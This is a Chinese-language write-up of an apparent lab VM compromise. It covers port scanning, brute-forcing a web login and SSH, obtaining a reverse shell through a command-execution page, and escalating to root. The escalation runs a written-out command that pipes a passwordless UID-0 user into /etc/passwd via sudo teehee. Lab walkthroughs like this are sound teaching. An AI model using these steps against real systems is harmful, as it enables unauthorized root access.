

探测目标靶机,获取到ip

arp-scan -l



扫描开放的端口

masscan -p1-65535 192.168.250.213 --rate=10000



使用nmap获取端口、服务版本、系统等详细信息

nmap -sC -sV -p- -A -T4 192.168.250.213



查看使用的中间件

whatweb http://192.168.250.213/



访问80端口



没有其他地方思路,选择爆破登录

选择kali中/usr/share/john/password.lst作为密码爆破

发现只有密码正确用户名可以随便填







可以看到可以执行命令,抓包修改进行反弹



中间有空格的地方用+填充,但发现反弹不了,好像命令长度有限制。不过等一会后发现又成功了,应该是反弹的有点慢



发现能反弹回来但是不稳定





换用python后能获取到稳定的shell

python3 -c 'import pty;pty.spawn("/bin/bash")'





爆破jim的ssh密码

登录成功后看到you have mail.这是提示



最终在/var/mail/jim下,查看后给了一个密码



切换用户su charles



sudo -l

查看可执行的操作





使用sudo -l 看到teehee可以免密码执行root权限。并且teehee可以讲字段附加到文本末

根据teehee的用法,将具有root权限的用户写入/etc/passwd提取

echo "ha::0:0::/home/jim:/bin/bash" |sudo teehee -a "/etc/passwd"

网上有写入计划任务提取的,但是试了没成功。